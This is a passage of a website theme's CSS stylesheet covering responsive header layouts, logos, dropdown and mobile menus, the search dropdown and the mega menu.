  .header-style-3 .td-logo img {
    position: absolute;
    right: 8px;
    top: -3px;
    z-index: 3;
    padding-top: 0px;
    width: 180px;
  }
}
.header-style-3 .td_mod_wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_mod_wrap {
    margin-bottom: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    text logo
*/
.header-logo-wrap {
  margin-top: 20px;
  /*  ----------------------------------------------------------------------------
      image logo
  */
  /* responsive phone */
}
.header-logo-wrap .td-logo-wrap-align {
  display: block;
  height: 100px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-wrap-align {
    height: auto;
  }
}
.header-logo-wrap a.td-logo-wrap {
  display: block;
  left: 16px;
  padding-top: 15px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap a.td-logo-wrap {
    left: 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-top: 0px;
    left: 0;
  }
}
.header-logo-wrap a.td-logo-wrap:hover {
  text-decoration: none !important;
}
.header-logo-wrap .td-logo-text {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 40px;
  color: #444444;
  line-height: 45px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-logo-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    line-height: 93%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    padding-top: 5px;
  }
}
.header-logo-wrap .td-tagline-text {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #444444;
  line-height: 21px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-tagline-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-tagline-text {
    font-size: 85%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap {
    display: none;
  }
}
.header-logo-wrap img {
  margin-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap img {
    margin-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap img {
    width: 250px;
    margin-left: 11px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap img {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    image logo phone version
*/
.mobile-logo-wrap img {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mobile-logo-wrap img {
    position: absolute;
    right: 10px;
    top: 5px !important;
    bottom: 0px;
    max-height: 48px;
    display: block;
    width: auto;
    margin: auto;
  }
}
.mobile-logo-wrap img.td-retina-version {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    header style 8
*/
.td-header-style-8-wrapper.td-menu-placeholder {
  height: auto;
}
@media (max-width: 767px) {
  .td-header-style-8-wrapper.td-menu-placeholder .td-menu-background {
    height: 48px;
  }
}
.td-header-style-8-wrapper.td-menu-placeholder .td-menu-background:after {
  bottom: auto;
}
.td-header-style-8 {
  position: relative;
  height: 76px;
}
.td-header-style-8 .td-head-style8-logo-mobil {
  display: none;
}
.td-header-style-8.td-affix {
  height: 50px;
}
.td-header-style-8.td-affix .td-style-8-content-wrapper {
  min-height: 52px;
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    display: block;
    float: right;
  }
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper .td-logo img {
  max-height: 48px;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a {
  height: 50px;
  line-height: 52px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 16px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 26px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 52px;
}
.td-header-style-8.td-affix #td-top-search {
  top: 1px;
}
.td-header-style-8.td-affix #td-top-search .dropdown-menu {
  top: 47px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -2px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 50px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -3px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 49px;
  }
}
.td-header-style-8 .td-style-8-content-wrapper {
  width: 966px;
  display: table;
  min-height: 52px;
  margin: 0 auto;
  background: transparent;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 726px;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: inline-block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 100%;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper {
  display: table-cell;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper {
    vertical-align: middle;
  }
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    max-width: 150px;
    max-height: 80px;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper .td-logo img {
  max-height: 76px;
  vertical-align: middle;
}
.td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
  float: right;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    float: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    position: absolute;
    right: 8px;
    top: -4px;
    bottom: 0px;
    max-height: 48px;
    margin: auto;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper {
  display: table-cell;
  vertical-align: middle;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-menu-wrapper {
    width: 0px;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper > div {
  display: inline-block;
}
.td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
  font-size: 14px;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 16px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 13px;
  }
}
.td-header-style-8 .td-li-wrapper-menu {
  float: right;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a {
  height: 76px;
  line-height: 80px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 27px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 40px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8 .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 80px;
}
.td-header-style-8 .td-li-wrapper-menu ul.sf-menu li.menu-item-has-children .sub-menu .sub-menu {
  top: 0px;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 0px;
    margin-right: 8px;
  }
  .td-header-style-8 .td-li-wrapper-menu .dropdown-menu {
    top: 46px;
  }
}
@-moz-document url-prefix() {
  .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
.td-header-style-8 #td-top-search {
  position: relative;
  display: inline-block;
  left: -8px;
  right: auto;
  top: 14px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search {
    position: absolute !important;
    top: -3px;
    left: 40px;
  }
}
.td-header-style-8 #td-top-search .dropdown-menu {
  top: 60px;
  left: -294px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    top: 48px;
    left: -55px;
  }
}
@-moz-document url-prefix() {
  #td-top-search .dropdown-menu {
    left: -304px;
  }
  @media (max-width: 767px) {
    #td-top-search .dropdown-menu {
      left: -55px;
    }
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -304px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -55px;
  }
}
.td-header-style-8 .td-menu-wrap {
  height: auto;
}
.td-boxed-layout .td-header-style-8 .td-menu-wrap {
  height: 76px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-menu-wrap {
    height: 48px;
  }
}
.td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
  height: 50px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
    height: 48px;
  }
}
.body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
  margin-top: 80px;
}
@media (max-width: 767px) {
  .body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
    margin-top: 52px;
  }
}
/*  ----------------------------------------------------------------------------
    header menu
*/
.td-full-layout .td-header-menu-wrap,
.td-boxed-layout .td-header-menu-wrap .container {
  background-color: #2b2b2b;
  padding: 2px 0 4px 0px;
}
.td-header-menu-wrap {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  color: #dddddd;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    display: none;
  }
}
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  margin: 0px 0px 0px 0px !important;
  text-align: right;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 33px 0px 0px !important;
  }
}
.top-header-menu,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  list-style: none;
  padding: 0px;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 22px;
  }
}
.top-header-menu li,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.top-header-menu li a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a {
  color: #dddddd;
  padding: 0px 15px 0px 15px;
}
.top-header-menu li a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a:before {
  position: absolute;
  top: 8px;
  left: -1px;
  display: block;
  content: '';
  height: 7px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #7d7d7d;
}
.top-header-menu li:first-child a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a {
  padding-left: 0px;
}
.top-header-menu li:first-child a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a:before {
  display: none;
}
.td-header-menu-wrap .menu-top-container {
  display: inline-block !important;
}
.td-header-menu-wrap .td_data_time {
  display: inline-block;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 22px;
  }
}
/*  ----------------------------------------------------------------------------
    social widget top
*/
.td-header-menu-wrap .td_mod_wrap {
  text-align: right !important;
}
.td-header-menu-wrap .td-social-wrap {
  padding-bottom: 0px !important;
  text-align: right !important;
  margin-right: 15px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td-social-wrap {
    margin-right: 48px;
  }
}
.td-header-menu-wrap .td-social-icon-wrap {
  margin: 0px 0px 0px 14px;
  position: relative;
  top: 5px;
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 51px;
  position: relative;
}
.td-full-layout .td-menu-background,
.td-boxed-layout .td-menu-wrap {
  background-color: white;
  background: #ffffff url('[data-uri]') repeat-x;
  background-position: bottom;
  border-bottom: 4px solid white;
}
.td-full-layout .td-menu-background:after,
.td-boxed-layout .td-menu-wrap:after {
  position: absolute;
  bottom: -16px;
  left: 0px;
  display: block;
  content: '';
  height: 12px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') repeat-x;
  pointer-events: none;
}
.td-boxed-layout .td-menu-wrap:after {
  opacity: 0.5;
}
.td-boxed-layout .td-affix .td-menu-wrap:after {
  opacity: 0.9;
}
.td-menu-background {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 2;
}
.td-affix {
  left: 0;
  right: 0;
  top: 0px;
  height: 48px;
  z-index: 9999;
  position: fixed !important;
}
.admin-bar .td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-affix {
    z-index: 100;
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-affix {
    top: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    affix transparenta pe full
*/
.td-full-layout .td-affix {
  background-color: rgba(254, 254, 253, 0.95) !important;
}
.td-full-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.95);
}
.td-full-layout .td-affix .dropdown-menu {
  opacity: 0.99;
}
/*  ----------------------------------------------------------------------------
    affix transperenta pe boxed
*/
.td-boxed-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.98);
}
.td-boxed-layout .td-affix .td-menu-wrap {
  background-color: rgba(254, 254, 253, 0.98) !important;
}
.td-menu-wrap {
  position: relative;
  height: 48px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 11px;
  }
}
@media (max-width: 767px) {
  .td-menu-wrap #td-top-menu {
    display: none;
  }
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: 52px;
  /* match top ul list item height */
  z-index: 99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 10em;
  /* match ul width */
  top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
  float: left;
}
/*  ----------------------------------------------------------------------------
    All the links
*/
.sf-menu .td-menu-item > a {
  text-decoration: none !important;
  font-family: 'Ubuntu', sans-serif;
}
.sf-menu .td-menu-item > a:hover {
  text-decoration: none !important;
}
.sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover {
  background-color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    Top menus
*/
/* remove the down arrow on links with  (icosn menus) */
.td-no-down-arrow > a {
  padding-right: 11px !important;
  padding-left: 11px !important;
}
.td-no-down-arrow > a .sf-sub-indicator {
  display: none;
}
.sf-menu > li > a {
  padding: 0px 11px 0px 11px;
  height: 48px;
  line-height: 51px;
  font-size: 16px;
  color: #202020;
  border-bottom: 4px solid transparent;
  z-index: 9999;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .sf-menu > li > a {
    font-size: 14px;
  }
}
/* menu icons */
.sf-menu .menu_icon {
  position: relative;
  top: 13px;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .sf-menu .menu_icon {
    top: 11px;
  }
}
.sf-menu .sub-menu .menu_icon {
  top: 0px;
}
.sf-menu .menu_hidden {
  display: none !important;
}
/* hover and current menu */
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
  border-bottom: 4px solid #4db2ec;
}
.td_980_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_resp .td-mega-menu .td-mega-grid,
.td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_resp .td-mega-menu ul {
  width: 996px !important;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_980_resp .td_mod_mega_menu {
    margin-left: 14px !important;
  }
  .td_980_resp .td-mega-menu ul {
    left: 0px !important;
  }
  .td_980_resp .td-mega-menu .td_block_inner {
    width: 600px !important;
  }
  .td_980_resp .td-mega-menu .td-mega-grid,
  .td_980_resp .td-mega-menu .td-no-subcats .td_block_inner,
  .td_980_resp .td-mega-menu ul {
    width: 748px !important;
  }
}
.td_980_not_resp .td_mod_mega_menu {
  margin-left: 19px;
}
.td_980_not_resp .td-mega-menu ul {
  left: 0px !important;
}
.td_980_not_resp .td-mega-menu .td_block_inner {
  width: 800px !important;
}
.td_980_not_resp .td-mega-menu .td-mega-grid,
.td_980_not_resp .td-mega-menu .td-no-subcats .td_block_inner,
.td_980_not_resp .td-mega-menu ul {
  width: 996px !important;
}
/*  ----------------------------------------------------------------------------
    submenu
*/
.sf-menu ul {
  box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);
  background: #ffffff;
}
.sf-menu ul .td-menu-item > a {
  padding: 5px 14px 7px 13px;
  color: #3d4449;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
  color: #ffffff !important;
  background: #4db2ec;
}
.block-mega-child-cats a:hover {
  background-color: #4db2ec;
}
.td_mega_menu_sub_cats .block-mega-child-cats a:hover {
  color: #FFFFFF;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
  outline: 0;
}
/*  ----------------------------------------------------------------------------
    arrows
*/
.sf-menu a.sf-with-ul {
  padding-right: 29px;
  min-width: 1px;
  /* trigger IE7 hasLayout so spans position accurately */
}
/* top menu down white */
.sf-sub-indicator {
  position: absolute;
  right: 12px;
  top: 24px;
  /* IE6 only */
  text-indent: -999em;
  overflow: hidden;
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
  background-image: url('images/sprite/elements.png');
  background-repeat: no-repeat;
  display: block;
}
/* top menu down hover */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
  width: 9px;
  height: 6px;
  background-position: -20px -832px;
}
.sf-menu ul a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -876px;
}
/* right white ( hover) */
.sf-menu ul .sf-sub-indicator {
  top: 14px;
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/* hover right white */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator,
.sf-menu ul .current-menu-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-category-ancestor > a > .sf-sub-indicator,
.sf-menu ul .current-menu-item > a > .sf-sub-indicator {
  width: 5px;
  height: 8px;
  background-position: -20px -923px;
}
/*  ----------------------------------------------------------------------------
    Mobile menu
*/
.td_mobile_menu_wrap {
  display: none !important;
  margin: 0px 0px 0px 0px !important;
  vertical-align: top;
  position: relative;
  top: 12px;
  left: -6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_mobile_menu_wrap {
    display: block !important;
  }
}
.td_mobile_menu_wrap {
  display: inline-block;
  position: relative;
  overflow: hidden;
  height: 28px;
  width: 200px;
  background: #f2f2f2;
  border: 1px solid;
  border-color: white #f7f7f7 whitesmoke;
  border-radius: 3px;
  background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
  background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
  content: '';
  position: absolute;
  z-index: 2;
  top: 9px;
  right: 10px;
  width: 0;
  height: 0;
  border: 4px dashed;
  border-color: #888888 transparent;
  pointer-events: none;
}
.td_mobile_menu_wrap:before {
  border-bottom-style: solid;
  border-top: none;
}
.td_mobile_menu_wrap:after {
  margin-top: 7px;
  border-top-style: solid;
  border-bottom: none;
}
#mobileMenu_menu-top {
  position: relative;
  width: 130%;
  margin: 0;
  padding: 6px 8px 6px 10px;
  height: 28px;
  line-height: 14px;
  font-size: 12px;
  color: #62717a;
  text-shadow: 0 1px white;
  background: #f2f2f2;
  /* Fallback for IE 8 */
  background: rgba(0, 0, 0, 0) !important;
  /* "transparent" doesn't work with Opera */
  border: 0;
  border-radius: 0;
  -webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
  width: 100%;
  color: #394349;
  outline: 2px solid #49aff2;
  outline: 2px solid -webkit-focus-ring-color;
  outline-offset: -2px;
}
#mobileMenu_menu-top > option {
  margin: 3px;
  padding: 6px 8px;
  text-shadow: none;
  background: #f2f2f2;
  border-radius: 3px;
  cursor: pointer;
}
/* Fix for IE 8 putting the arrows behind the select element. */
.lt-ie9 #mobileMenu_menu-top {
  z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
  z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
  z-index: 3;
}
/* Dirty fix for Firefox adding padding where it shouldn't. */
@-moz-document url-prefix() {
  #mobileMenu_menu-top {
    padding-left: 6px;
  }
}
/*  ----------------------------------------------------------------------------
    Search
*/
.header-search-wrap {
  /* search toggle button */
  /* the drop down */
}
.header-search-wrap .header-search {
  z-index: 3;
}
.header-search-wrap #search-button {
  height: 48px;
  line-height: 51px;
  width: 40px;
  text-align: left;
  display: inline-block;
}
.header-search-wrap #search-button .td-sp-ico-search {
  position: relative;
  left: 6px;
  top: 13px;
  /* responsive monitor */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    left: 8px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap #search-button .td-sp-ico-search {
    top: 9px;
  }
}
.header-search-wrap .dropdown-menu {
  padding: 0px;
  top: 46px;
  border-radius: 0px;
  border: none;
  width: 342px;
  left: -302px;
  background: #ffffff;
  box-shadow: 0.9px 0.866px 5px 0 rgba(0, 0, 0, 0.3);
  border-top: 4px solid #4db2ec;
  /* search form */
  /* triangle top */
  /* responsive phone */
}
.header-search-wrap .dropdown-menu .btn {
  height: 33px;
  position: absolute;
  right: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .btn {
    right: 10px;
  }
}
.header-search-wrap .dropdown-menu:before {
  position: absolute;
  top: -9px;
  right: 15px;
  display: block;
  content: '';
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 5.5px 6px 5.5px;
  border-color: transparent transparent #4db2ec transparent;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu:before {
    right: auto;
    left: 70px;
  }
}
.header-search-wrap .dropdown-menu #td-header-search {
  background-color: #FCFCFC !important;
  width: 95%;
  height: 23px;
  margin: 0px;
}
.header-search-wrap .dropdown-menu .td-aj-search-results {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
  padding: 10px 0 11px 0;
}
.header-search-wrap .dropdown-menu .td-aj-search-results .td_mod_aj_search {
  padding: 10px 21px 0px 21px;
  margin: 1px 0px 0px 0px;
  min-height: 56px;
}
.header-search-wrap .dropdown-menu .td-search-form {
  margin: 21px 20px 21px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu .td-search-form {
    margin: 10px 10px 10px 10px;
  }
}
.header-search-wrap .dropdown-menu .result-msg {
  text-align: center;
  padding: 5px 0 6px 0;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  color: #4d4d4d;
  font-style: italic;
}
.header-search-wrap .dropdown-menu .result-msg a {
  color: #4d4d4d;
}
.header-search-wrap .dropdown-menu .no-result {
  background-color: #fcfcfc;
  border-top: 1px solid #f5f5f5;
  border-bottom: 1px solid #f5f5f5;
}
.header-search-wrap .dropdown-menu .meta-info {
  line-height: 14px;
  top: 2px;
}
@media (min-width: 1200px) {
  .header-search-wrap .dropdown-menu {
    left: -302px;
  }
}
@media (max-width: 767px) {
  .header-search-wrap .dropdown-menu {
    left: -56px;
    top: 44px;
    width: 320px;
  }
}
.header-search-wrap .td-aj-cur-element {
  background-color: #f5f5f5;
}
#td-top-search {
  width: 40px;
  position: absolute;
  top: 0px;
  right: 16px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  #td-top-search {
    right: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  #td-top-search {
    right: 11px;
  }
}
@media (max-width: 767px) {
  #td-top-search {
    position: relative;
    top: -55px;
    right: -56px;
  }
}
.open > .dropdown-menu {
  animation-name: slidenavAnimation;
  animation-duration: .2s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
  -webkit-animation-name: slidenavAnimation;
  -webkit-animation-duration: .2s;
  -webkit-animation-iteration-count: 1;
  -webkit-animation-timing-function: ease;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: slidenavAnimation;
  -moz-animation-duration: .2s;
  -moz-animation-iteration-count: 1;
  -moz-animation-timing-function: ease;
  -moz-animation-fill-mode: forwards;
}
@keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
@-webkit-keyframes slidenavAnimation {
  from {
    opacity: 0;
  }
  to {
    opacity: 0.99;
  }
}
/*  ----------------------------------------------------------------------------
    Mega Menu
*/
.td-mega-menu {
  position: static !important;
}
.td-mega-menu .sub-menu {
  /* hover fix */
  display: none !important;
}
/* hover fix */
.td-mega-menu.sfHover .sub-menu {
  display: block !important;
}
.td-mega-menu ul {
  position: absolute !important;
  width: 996px !important;
  /* responsive monitor */
  /* responsive portrait tablet */
  height: auto !important;
  top: 0px;
  left: 0px !important;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    width: 1115px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-mega-menu ul {
    width: 748px !important;
  }
}
@media (min-width: 1200px) {
  .td-mega-menu ul {
    left: 27px !important;
  }
}
/* custom stuff */
#outer-wrap {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* hide mobile nav */
#td-mobile-nav {
  position: absolute;
  top: 0px;
  left: -80%;
  width: 80%;
  height: 100%;
  background-color: #f5f5f5;
}
#inner-wrap {
